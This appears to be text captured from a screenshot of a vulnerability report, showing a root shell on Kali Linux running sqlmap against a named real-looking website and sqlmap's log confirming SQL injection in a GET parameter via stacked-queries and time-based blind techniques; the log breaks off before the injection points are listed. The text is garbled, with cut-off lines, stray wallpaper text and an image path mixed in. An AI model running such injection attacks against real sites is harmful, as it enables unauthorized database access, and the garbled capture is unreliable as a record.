 root@kali:/usr/src/heart# sqlmap -u "http://www.0769pf.com/PopUpWindows.aspx?id=1" --dbms "mssql" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
[*] starting at 10:18:52
[10:18:53] [INFO] testing connection to the target URL
[10:18:54] [INFO] testing if the target URL is stable. This can take a couple of seconds
[10:18:55] [INFO] target URL is stable
[10:18:55] [INFO] testing if GET parameter 'id' is dynamic
[10:18:55] [WARNING] GET parameter 'id' does not appear dynamic
[10:18:55] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:18:55] [INFO] testing for SQL injection on GET parameter 'id'
[10:18:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:18:58] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[10:19:00] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:19:00] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
KALI LINUX
[10:19:11] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase stacked queries' injectable
[10:19:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
become, the more you are able to hear.
[10:19:21] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase time-based blind' injectable
[10:19:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:19:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least on
e found
[10:19:25] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 54 HTTP(s) requests:
---
www.wooyun.org